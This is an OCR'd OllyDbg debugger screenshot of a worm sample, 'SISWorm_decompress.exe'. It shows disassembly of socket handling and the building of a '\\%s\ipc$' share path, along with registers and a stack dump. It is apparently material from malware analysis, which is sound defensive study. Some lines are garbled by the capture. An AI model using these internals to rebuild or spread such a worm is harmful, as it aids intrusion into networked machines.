 OllyDbg - SISWorm_decompress.exe - [CPU - main thread, module SISWorm_]
C File View Debug Options Window Help
L E M T W H C / K B R ... S ?
004A5003 . E8 D6050000 CALL <JMP.&WS2_32.#151>
004A5008 . 85C0 TEST EAX,EAX
004A500A .v75 29 JNZ SHORT SISWorm_.004A5035
004A500C . 8D85 ECFDFFFF LEA EAX,DWORD PTR SS:[EBP-214]
004A5012 . 50 PUSH EAX
004A5013 . 56 PUSH ESI
004A5014 . E8 C5050000 CALL <JMP.&WS2_32.#151>
004A5019 . 85C0 TEST EAX,EAX
004A501B .v74 18 JE SHORT SISWorm_.004A5035
004A501D > 8365 FC 00 AND DWORD PTR SS:[EBP-4],0
004A5021 . 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
004A5024 . 50 PUSH EAX Parm
004A5025 . 68 7E660480 PUSH 8004667E Cmd = FIONBIO
004A502A . 56 PUSH ESI Socket
004A502B . FF15 CC104A00 CALL DWORD PTR DS:[<&WS2_32.#10>] ioctlsocket
004A5031 . 8BC6 MOV EAX,ESI
004A5033 .vEB 09 JMP SHORT SISWorm_.004A503E
004A5035 > 56 PUSH ESI Socket
004A5036 . FF15 BC104A00 CALL DWORD PTR DS:[<&WS2_32.#3>] closesocket
004A503C > 33C0 XOR EAX,EAX
004A503E > 5F POP EDI
004A503F . 5E POP ESI
004A5040 . 5B POP EBX
004A5041 . C9 LEAVE
004A5042 . C3 RETN
004A5043 $ 55 PUSH EBP
. 8BEC MOV EBP,ESP
004A5046 . B8 548B0000 MOV EAX,8B54
004A504B . E8 B0050000 CALL SISWorm_.004A5600
004A5050 . A1 08424A00 MOV EAX,DWORD PTR DS:[4A4208]
004A5055 . 68 FC414A00 PUSH SISWorm_.004A41FC <%s> = "localhost"
004A505A . 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
004A505D . A1 0C424A00 MOV EAX,DWORD PTR DS:[4A420C]
004A5062 . 8945 F0 MOV DWORD PTR SS:[EBP-10],EAX
004A5065 . 8D45 B4 LEA EAX,DWORD PTR SS:[EBP-4C]
004A5068 . 68 F0414A00 PUSH SISWorm_.004A41F0 format = "\\%s\ipc$"
004A506D . 50 PUSH EAX s
. E8 C3050000 CALL <JMP.&MSVCRT.sprintf> sprintf
004A5073 . 83C4 0C ADD ESP,0C
004A5076 . 33C9 XOR ECX,ECX
004A5078 . 8D85 EDFEFFFF LEA EAX,DWORD PTR SS:[EBP-113]
004A507E > 8A540D B4 MOV DL,BYTE PTR SS:[EBP+ECX-4C]
004A5082 . 8850 FF MOV BYTE PTR DS:[EAX-1],DL
004A5085 . 8020 00 AND BYTE PTR DS:[EAX],0
004A5088 . 41 INC ECX
004A5089 . 40 INC EAX
004A508A . 40 INC EAX
004A508B . 83F9 28 CMP ECX,28
004A508E .^7C EE JL SHORT SISWorm_.004A507E
004A5090 . 53 PUSH EBX
004A5091 . 56 PUSH ESI
004A5092 . 57 PUSH EDI
004A5093 . 6A 60 PUSH 60 n = 60 (96.)
004A5095 . 8D85 3CFFFFFF LEA EAX,DWORD PTR SS:[EBP-C4]
004A509B . 68 08184A00 PUSH SISWorm_.004A1808 src = SISWorm_.004A1808
004A50A0 . 50 PUSH EAX dest
004A50A1 . E8 4A050000 CALL <JMP.&MSVCRT.memcpy> memcpy
004A50A6 . 8D45 B4 LEA EAX,DWORD PTR SS:[EBP-4C]
004A50A9 . 50 PUSH EAX s
004A50AA . E8 81050000 CALL <JMP.&MSVCRT.strlen> strlen
004A50AF . D1E0 SHL EAX,1
004A50B1 . 50 PUSH EAX n
004A50B2 . 8D85 ECFEFFFF LEA EAX,DWORD PTR SS:[EBP-114]
004A3FD0=SISWorm_.004A3FD0 (ASCII "SQH / THHD/1.1 Tcgh: ocbgixh.gwubrcgqo.oc.wf")
Registers (FPU)
EAX 00000000
ECX 0012FFB0
EDX 7FFE0304
EBX 7FFDF000
ESP 0012FFC4
EBP 0012FFF0
ESI 0012D534
EDI 000003F7
EIP 004A497D SISWorm_.<ModuleEnt
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 0038 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_MOD_NOT_FOUND
EFL 00000286 (NO,NB,NE,A,S,PE,L,
ST0 empty -UNORM 8A3A 77F57D70 7
ST1 empty +UNORM 00DB 00000000 0
ST2 empty -UNORM D898 0012DA04 0
ST3 empty 0.0
ST4 empty +UNORM 0E06 7E1B2369 0
ST5 empty -UNORM DA04 00000006 0
ST6 empty
ST7 empty +UNORM 0038 0012DA14 0
3 2 1 0 E S
FST 0000 Cond 0 0 0 0 Err 0 0
FCW 027F Prec NEAR,53 Mask
Address Hex dump ASCII
004A6000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 02 00
0012FFC4 77E414C7 RETURN to kernel32.77E4
0012FFC8 000003F7
0012FFCC 0012D534
Analysing SISWorm_: 28 heuristical procedures, 147 calls to known functions Paused